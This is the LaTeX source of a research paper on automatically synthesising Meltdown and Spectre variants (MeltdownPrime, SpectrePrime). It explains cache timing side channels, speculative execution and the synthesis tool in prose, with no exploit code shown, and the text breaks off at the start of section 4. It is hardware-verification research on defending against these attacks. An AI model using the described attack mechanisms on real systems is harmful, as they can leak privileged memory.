%% file: template.tex
\documentclass[pageno]{jpaper}

\usepackage{listings}
\usepackage{color}
\lstdefinestyle{customc}{
  belowcaptionskip=1\baselineskip,
  breaklines=true,
  frame=L,
  xleftmargin=\parindent,
  language=C,
  showstringspaces=false,
  basicstyle=\scriptsize\ttfamily,
  keywordstyle=\bfseries\color{green!40!black},
  commentstyle=\itshape\color{purple!40!black},
  identifierstyle=\color{black},
  stringstyle=\color{orange},
}

\lstdefinestyle{customasm}{
  belowcaptionskip=1\baselineskip,
  frame=L,
  xleftmargin=\parindent,
  language=[x86masm]Assembler,
  basicstyle=\scriptsize\ttfamily,
  commentstyle=\itshape\color{purple!40!black},
}

\usepackage{algorithmic}
\usepackage{amssymb}
\usepackage{pifont}
\usepackage{listings}

\usepackage[normalem]{ulem}

\makeatletter
\def\and{%
  \end{tabular}%
  \hskip 0em \@plus.0fil\relax
  \begin{tabular}[t]{c}}
\makeatother

\begin{document}

\title{MeltdownPrime and SpectrePrime:\\ Automatically-Synthesized Attacks Exploiting \\ Invalidation-Based Coherence Protocols}

\author{
  Caroline Trippel
  \and
  Daniel Lustig*
  \and
  Margaret Martonosi
  \and
  \vspace{-2.3ex}\\ Princeton University  \hskip 1em *NVIDIA  \vspace{-2.3ex}\\ \\ \texttt{\{ctrippel,mrm\}@princeton.edu} \hskip 1em \texttt{dlustig@nvidia.com}
\vspace{-2.3ex}}

\date{}
\maketitle

\thispagestyle{empty}

\begin{abstract}
The recent Meltdown~\cite{meltdown} and Spectre~\cite{spectre} attacks highlight the importance of  automated verification techniques for identifying hardware security vulnerabilities. We have developed a tool for automatically synthesizing microarchitecture-specific programs capable of producing any user-specified hardware execution pattern of interest. Our tool takes two inputs: (i) a formal description of a microarchitecture in a domain-specific language (almost identical to \textit{$\mu$spec} from recent work~\cite{coatcheck}), and (ii) a formal description of a microarchitectural execution pattern of interest, e.g. a {\em threat pattern}. All programs synthesized by our tool are capable of producing the specified execution pattern on the supplied microarchitecture.

We used our tool to specify a hardware execution pattern common to Flush+Reload side-channel attacks (i.e., a Flush+Reload threat pattern) and automatically synthesized \textit{security litmus tests} representative of those that have been publicly disclosed for conducting Meltdown and Spectre attacks.
We additionally formulated a Prime+Probe threat pattern, enabling our tool to synthesize a {\em new variant} of each---\textit{MeltdownPrime} and \textit{SpectrePrime}. Both of these new exploits use Prime+Probe approaches to conduct the timing attack. They are both also novel in that they are 2-core attacks which  leverage the cache line invalidation mechanism in modern cache coherence protocols. These are the first proposed Prime+Probe variants of Meltdown and Spectre. But more importantly, both \textit{Prime} attacks exploit invalidation-based coherence protocols to achieve the same level of precision as a Flush+Reload attack. While mitigation techniques in software (e.g., barriers that prevent speculation) will likely be the same for our Prime variants as for original Spectre and Meltdown, we believe that hardware protection against them will be distinct.  As a proof of concept, we implemented SpectrePrime as a C program and ran it on an Intel x86 processor. Averaged over 100 runs, we observed SpectrePrime to achieve the same average accuracy as Spectre~\cite{spectre} on the same hardware---97.9\% for Spectre and 99.95\% for SpectrePrime.

\end{abstract}

\input{01-intro.tex}
\input{02-background.tex}
\input{03-metis.tex}
\input{04-metldown-spectre.tex}
\input{05-prime.tex}

\input{06-conclusion.tex}
\input{07-ack.tex}

\bibliographystyle{plain}
\InputIfFileExists{references.bbl}

\clearpage
\input{08-appendix.tex}

\end{document}

%% file: 01-intro.tex
\section{Introduction}
\label{sec:intro}
Meltdown~\cite{meltdown} and Spectre~\cite{spectre} have demonstrated a need for hardware security verification which takes into account implementation-specific optimizations that may not affect architecturally visible state but nevertheless result in variability across underlying microarchitectural executions.
We have developed a tool for automatically synthesizing microarchitecture-aware assembly language programs given two inputs: (i) a formal description of a microarchitecture in a domain-specific language (almost identical to \textit{$\mu$spec} from recent work~\cite{coatcheck}), and (ii) a formal description of a microarchitectural execution pattern of interest.
This tool is consequently capable of synthesizing implementation-aware programs that can induce any user-specified \textit{threat pattern} representative of a class of security exploits. We show how this tool can be used for generating small microarchitecture-specific programs which represent exploits in their most abstracted form---\textit{security litmus tests}. In Section~\ref{sec:spectrerpime_hardware}, we demonstrate the ease with which compact security litmus tests can be analyzed, and how they can be extended to full exploits when necessary.

Our exploit synthesis tool adapts the \textit{Check} style of modeling~\cite{pipecheck,ccicheck,coatcheck,tricheck}, which depicts microarchitectural executions as graphs, and combines it with the Alloy~\cite{alloy} relational model-finding (RMF) language to synthesize programs that feature user-specified hardware execution patterns. Nodes in a graph represent assembly instructions passing through a particular location in a hardware implementation; edges represent true happens-before relationships in logical time; and a microarchitectural execution pattern consists of some user-defined combination of nodes and edges.

By augmenting the Check modeling paradigm to handle higher-order features such as attacker and victim processes, private and shared address spaces, memory access permissions, cache indices, speculation, and branch prediction, we are able to synthesize security litmus tests representative of the recently disclosed  Meltdown and Spectre attacks.
Furthermore, the ability to model microarchitectural subtleties like cache coherence protocols, enabled us to synthesize new security exploits. For example, we synthesized Prime+Probe variants of Meltdown and Spectre, \textit{MeltdownPrime} and \textit{SpectrePrime}, which leverage the invalidation messages sent to sharer cores on an a write request (even if the write is speculative) in many cache coherence protocols. This attack demonstrates that by exploiting invalidation messages, it is possible to easily retrieve the same information from a Prime+Probe Meltdown/Spectre attack as a Flush+Reload Spectre/Meltdown attack. As a proof of concept, we implemented and ran SpectrePrime on a Macbook with a 2.4 GHz Intel Core i7 Processor running macOS Sierra, Version 10.12.6. Across 100 runs, SpectrePrime averaged about the same accuracy as Spectre~\cite{spectre} when run on the same hardware---97.9\% for Spectre and 99.95\% for SpectrePrime. 

%% file: 02-background.tex
\section[Background Information]{Background Information}
\label{sec:background}

\subsection{Microarchitectural Optimizations}
\subsubsection{Cache Hierarchies}
Due to relatively long latencies to access a CPU's main memory compared to the speed of computation, processors feature smaller, faster memories called caches which are intended to reduce the average memory access latency. Caches are typically arranged in a hierarchical manner with caches closest to the CPU core exhibiting shorter access latencies than those located further away and closer to main memory. Each core typically has two private top-level (i.e., level-one or L1) caches---one for storing data and the other for storing instructions. When an assembly instruction attempts to access memory that is not residing in an L1 cache, a \textit{cache miss} results, and the next level of the hierarchy is subsequently checked. The access latency for an L1 cache miss is longer than that for an L1 \textit{cache hit}, where the requested memory location is present in the L1 cache and readily accessible.

The unit of data that is transferred between caches and main memory is referred to as a \textit{cache line} or \textit{cache block}. The physical cache is divided into sets, each of which may contain a specified number of cache blocks. Each cache block maps to a specific set, and a \textit{replacement policy} is used as a heuristic to determine which cache line to evict when a new access's data requires space in a full set.

\subsubsection{Cache Coherence}
Since caches effectively create multiple copies of the same data in different physical storage locations, \textit{cache coherence protocols} provide a mechanism for ensuring that all processor cores have a coherent view of the data they share. The primary goal of a cache coherence protocol is to ensure that a programmer cannot determine whether or not a processor has caches solely by analyzing the results of loads and stores~\cite{mcmprimer}.

We use the definition of coherence preferred by notable related work~\cite{mcmprimer,ccicheck}. This definition requires a cache coherence protocol to maintain two invariants: the \textit{single-writer-multiple-read (SWMR)} invariant and the \textit{data-value (DV)} invariant. The SWMR invariant ensures that for a given memory location, at any given logical time, there is either a single core that may write (and also read) the location \textit{or} some number of cores that may only read it. Another way to view this definition is to divide the lifetime of a given memory location into epochs. In each epoch, either a single core has read-write access to the location or some number of cores have read-only access. In addition to the SWMR invariant, coherence requires that the value of a given memory
location is propagated correctly. This is achieved by the DV invariant which dictates that the value of a memory location at the start of an epoch is the same as the value of the memory location at the end of its last read-write epoch.

Many cache coherence protocols uphold these invariants by issuing {\em invalidation messages} when a core wishes to become the ``single-writer.'' In invalidation-based protocols, a core that wishes to write to an address must first request permission to do so. A protocol controller will process the request and send invalidation messages to all cores with permissions to access the memory location in order to transfer single-writer permissions to the requesting core.

Cache coherence protocols have other features that can affect cache state. One example that is relevant to the Spectre and Meltdown family of attacks is the \textit{write-allocate} cache policy. When a core performs a write, write allocation brings the current value of the memory location into the cache (as on a read) on a write miss. The CPU core then accesses the location again, this time experiencing a cache hit.

\subsubsection{Out-of-Order Execution and Speculation}
Modern processors execute independent instructions out of order in an effort to hide latency resulting from busy functional units or memory access latency. Rather than stall, processors will attempt to schedule subsequent operations in the instruction stream to available functional units.
Upon completion, instructions are queued in a \textit{reorder buffer (ROB)}. Instructions are officially committed and made externally visible to other cores in the system when they \textit{retire} form the ROB. Instructions can only retire from the reorder buffer when all required previous instructions have retired.

Processors may also \textit{speculate} the next instruction to fetch in the program, in the event of a branch or function call, or even the value that should be returned by a load. 
Sometimes processors cannot immediately determine whether or not the next instruction in a program should be executed. This scenario could result from a delay in translating a virtual address to a physical address and subsequently checking access permissions of the location. As an example, if the next instruction in a program attempts to access memory location A via a read operation, it may take some time to determine whether or not the program has \textit{permission} to do so. While the processor is waiting to see if it has permission to read A, it can \textit{speculatively execute} the read as long as it ``erases'' the software-visible effects of the read if it is eventually determined that it was illegal first place.

Speculation can also result from a mispredicted branch. Branch prediction is a technique that processors use to reduce the number of squashed speculative instructions.
Minimally, branches require the calculation of a branch target. Conditional branches additionally require the evaluation of a branch condition to determine whether or not to ``take'' the branch. One hardware component of relevance, the Branch Target Buffer (BTB), stores a mapping from addresses of recently executed branch instructions to branch target addresses. Another hardware component, which maintains a record of the recent branch outcomes, is used to determine whether the branch is taken or not.


\subsection{Cache Timing Side-Channel Attacks}
\textit{Side-channel attacks} threaten confidentiality by exploiting implementation-specific features.
CPU caches are one such hardware feature that are a significant source of information leakage. \textit{Cache-based side-channel attacks} are security exploits where an adversary exploits cache behavior to acquire knowledge about a victim program (typically) as it executes, and then acts on that knowledge to attack the host system. Specifically, these scenarios rely on the attacker being able to differentiate between cache hits and misses.

Most cache-based attacks leverage timing channels as the key attack vector~\cite{ge:surveycachetimingattacks}. These timing channels rely on measurable memory or page table access latency differences to monitor victim behavior.
Two notable categories of timing attacks are: Prime+Probe and Flush+Reload~\cite{ge:surveycachetimingattacks}.

In traditional Prime+Probe attacks, the attacker first primes the cache by populating one or more sets with its own lines and subsequently
allows the victim to execute. After the victim has executed, the attacker probes the cache by re-accessing its
previously-primed lines and timing these accesses. Longer access times (i.e., cache misses) indicate that the victim must
have touched an address, mapping to the same set, thereby evicting the attacker's line.

Traditional Flush+Reload attacks have a similar goal to Prime+Probe, but rely on shared virtual memory between the attacker and victim (e.g., shared read-only libraries or page deduplication), and the ability to flush by virtual address.\footnote{A similar attack, Evict+Reload, does not rely on a special flush instruction, but instead on evictions caused by collisions and consequently the ability to reverse-engineer the cache-replacement policy.} The advantage here is that the attacker can identify a specific line rather than just a cache set. In Flush+Reload, the attacker begins by flushing a shared line(s) of interest, and subsequently allows the victim to execute. After the victim has executed, the attacker reloads the previously evicted line(s), timing the duration of the access to determine if the line was pre-loaded by the victim.

\subsection{Speculation-Induced Attacks}
Meltdown and Spectre represent a class of recently discovered cache timing side-channel attacks that leverage the effects of out-of-order and speculative execution on cache state.
Meltdown breaks the mechanism that keeps applications from accessing arbitrary system memory~\cite{meltdown}. Spectre miss-trains branch predictors in modern processors in order to trick applications into accessing arbitrary locations in their memory~\cite{spectre}. After inducing speculative execution, both attacks use timing side channels (specifically, Flush+Reload) to identify which addresses were \textit{speculatively accessed} by the processor. By inducing speculative execution of a \textit{non-privileged} (legal) read access that is dependent (via address calculation) on a prior \textit{privileged} (illegal) read access, the attacks can leak privileged kernel memory. 

The Meltdown and Spectre attacks provide a couple key insights. Firstly, they reveal that a CPU cache can be polluted by speculatively executed instructions. Even though all software-visible effects of a speculative instruction are erased, there are microarchitectural effects which remain. Secondly, they demonstrate that by leveraging software dependencies from victim memory accesses to attacker memory accesses, the attacker can increase the scope of addresses on which traditional Flush+Reload attacks can be performed to include \textit{any} memory location (rather than only shared memory~\cite{ge:surveycachetimingattacks}).




%% file: 03-metis.tex
\section[Microarchitecture-Aware Program Synthesis]{Microarchitecture-Aware Program Synthesis}
\label{sec:metis}

\subsection{Microarchitectural Happens-Before Analysis}
Considerable recent work has been devoted to memory systems analysis of many sorts, including the development of tools for analysis, specification, and verification of \textit{memory consistency models (MCMs)}, which specify the rules and guarantees governing the ordering and visibility of accesses to shared memory in a multi-core system~\cite{alglave:herd,hangal:tsotool,wickerson:memalloy,lustig:automated,Bornholt:memsynth,pipecheck,coatcheck,ccicheck,tricheck,rtlcheck}. Across many of these tools, a common element is that they use happens-before (HB) graphs and cycle checks to verify that correct event orderings are ensured for given litmus tests\footnote{Small parallel programs that exercise the features and subtleties of a memory consistency model.}. 
Our work here uses HB graph constructs as the basis to specify threat patterns or event sequences as patterns of interest, and then synthesizes code accordingly.

The Check tools were the first to implement microarchitectural HB graph analysis (i.e., $\mu$HB graph analysis) and do so in the context of memory consistency model verification of a microarchitecture with respect to its processor architecture specification.
The Check tools~\cite{pipecheck,ccicheck,coatcheck,tricheck} take as input a formal description of a microarchitecture in a domain-specific language (DSL), $\mu$spec~\cite{coatcheck}, and a suite of litmus tests. Given these inputs, the Check tools use graph-based happens-before analysis to verify that each litmus test can only ever produce an outcome (where an outcome refers to the values returned by the reads of the test) that is legal according to the architectural memory model when run on the implementation in question.

The $\mu$HB modeling techniques of this work are a natural fit for studying microarchitecture-specific security exploit scenarios. However, the Check tools are highly tailored to MCM verification and can only analyze a statically supplied litmus test program. Since exploit programs are non-trivial to construct by hand, we have subsequently developed a tool\footnote{The specifics of the tool are described in another publication, currently under review.} which utilizes the Check modeling methodology, to \textit{synthesize} microarchitecture-specific programs from patterns of interest, such as those indicative of cache side-channel attacks. By design, our DSL nearly exactly matches that of the \textit{$\mu$spec} DSL~\cite{coatcheck} used by the Check tool suite for describing microarchitectures. In addition to compatibility with existing Check models, we also benefit from recent work which has provided a mechanism for proving the correctness of such specifications with respect to an RTL design~\cite{rtlcheck}. 


\subsection{Relational Model-Finding}
In order to synthesize microarchitecture-aware programs that feature user-specified threat patterns of interest, we leverage relational model-finding (RMF) techniques.
Most basically, a relational model is a set of constraints on an abstract system of atoms (basic objects) and relations, where an N-dimensional relation defines some (usually labeled) set of N-tuples of atoms~\cite{kodkod}.
For example, a graph is a relational model: the nodes of the graph are the atoms, and the edges in the graph form a two-dimensional relation over the set of nodes (with one source node and one destination node for each edge).
A constraint for a graph-based relational model might state that the set of edges in any instance (i.e., any graph) of the model is acyclic.

A key benefit of mapping interesting models into the relational paradigm is that efficient model finding tools have been built to automate the search for legal (i.e., satisfying) instances.
A notable example is Alloy, which we use in combination with Check-style $\mu$HB modeling to achieve microarchitecture-aware program synthesis. Alloy is a domain-specific language built on top of the Kodkod model finder~\cite{alloy,kodkod}.
The Alloy DSL provides a user-friendly interface for writing models that map onto Kodkod's first-order logic with transitive closure.
Kodkod then automatically translates an instance-finding problem into a SAT formula that is analyzed using any off-the-shelf SAT solver.
Any solutions found by the SAT solver are then translated back into the corresponding relations in the original model so that they can be analyzed by the user.

\subsection{Security Litmus Tests}
General-purpose implementation-aware program synthesis rooted in $\mu$HB analysis and RMF offers opportunities for new types of system analysis and verification. In the area of security verification, our tool can be used to synthesize design-specific security litmus test programs by generating litmus tests which feature a specific malicious microarchitectural execution pattern. 
Security litmus tests represent security exploits in their most abstracted form. The benefits of using litmus tests are: i) they are much more practical to analyze with formal techniques than a full program due to their compact nature, and ii) they are nevertheless easily transformed into full executable programs when necessary~\cite{Alglave:diy,Alglave:litmus}.

The benefits of synthesizing them automatically is the chance to broadly cover a space of possible patterns.
While the security community has historically placed emphasis on producing ad hoc concrete working examples of exploits, we see benefits in generating litmus test abstractions of exploits and subsequently transforming them into full programs via similar techniques to those used by the memory model community. We do so in Section~\ref{sec:spectrerpime_hardware}.

\subsection{Value in Cache Lifetime (ViCL)}
\label{sec:patterns}

\begin{figure}[t]
\centering
\makebox[20pc][c]{\includegraphics[width=0.35\textwidth,trim={0 0 0 0}]{}}
\caption{Assume x=y=0, initially. On the left, the write creates a new ViCL pair which sources the subsequent read. On the right, the first read misses in the cache creating a new ViCL pair, which sources the following read.}
\label{fig:vicl_sourcing}
\end{figure}


Modeling any type of cache side-channel attack necessitates the ability to model cache occupancy. To model cache occupancy, we use the 
ViCL (``value in cache lifetime'') abstraction from prior $\mu$HB analysis work \cite{ccicheck}. 
The essence of a ViCL is that it abstracts away everything about the lifetime of a cache line into just two main events: a  ``Create'' event and an ``Expire'' event, which can the be used to reason about event orderings and interleavings.  A ViCL ``Create'' occurs when either (i) a cache line enters a usable state from a previously unusable state, or (ii) when a new value is written into a cache line. A ViCL ``Expire'' occurs when (i) its cache line enters an unusable state from a previously usable state, or (ii) a value in a cache line is overwritten and no longer accessible.
For read accesses, ViCL Create and Expire nodes are not instantiated if the read experiences a cache hit. In that case, the read is ``sourced'' from a previous memory access's ViCL. That is, another memory access has brought/written the location/value into the cache, from which this read receives its value.  This is illustrated in Figure~\ref{fig:vicl_sourcing}.

Each of the cache side-channel attacks we consider in this paper---Flush+Reload and Prime+Probe---fits the following format: the attacker accesses a location twice, the second time aiming to classify its access as a cache hit or miss.
In other words, the pattern consists of \textit{memory accesses followed by subsequent same-address memory accesses where the access time of the second is measured for classification as a hit or miss.} 
In our implementation-aware program synthesis tool, these observations correspond to the \textit{presence or absence of new ViCL Create and Expire nodes} for the second accesses in a $\mu$HB graph. One caveat is that this pattern only holds if the second access is a read. Since ViCLs are associated with a \textit{value}, both write hits and write misses instantiate new ViCL Create and Expire nodes. This does not present an issue for our analysis, however. Any programs that we generate in which a timing cache-based attack can be performed with a read as the second access can symmetrically be performed in a real system with a write as the second access.



%% file: 04-metldown-spectre.tex
\section{Synthesizing the Meltdown and Spectre Families of Security Litmus Test}
\label{sec:spectre-meltdown}

\subsection{Synthesizing the Meltdown and Spectre}
Our approach takes as input a microarchitectural specification and a threat description which is a formalization of a threat pattern of interest.
These patterns are microarchitecture-agnostic and, for cache side-channel attacks, depend only on presence of caches or similar structures (e.g. TLBs) that can be modeled with ViCLs. In Sections~\ref{sec:flushreloadpattern} and~\ref{sec:primeprobepattern}, we describe the threat patterns we formalized for input into our microarchitecture-aware program synthesis tool corresponding to Flush+Reload and Prime+Probe attacks, respectively.
Furthermore, we note that our tool can handle complex features in the user-provided system specification and threat description including: attacker and victim processes, private and shared address spaces, modeling of cache hierarchies and virtual addresses, cache indices, cacheability attributes, speculation, branch prediction, and out-of-order execution.

\label{sec:synthesizing}
\begin{figure}[t]
\centering
\subfloat[Flush+Reload threat pattern]{\label{fig:flushreload} \includegraphics[width=0.24\textwidth]{}}
\subfloat[Prime+Probe threat pattern]{\label{fig:primeprobe} \includegraphics[width=0.21\textwidth]{}}
\caption{Threat patterns for Flush+Reload and Prime+Probe timing-based cache side-channel attacks.}
\label{fig:patterns}
\vspace*{-2mm}
\end{figure}

\begin{figure}[t]
\centering
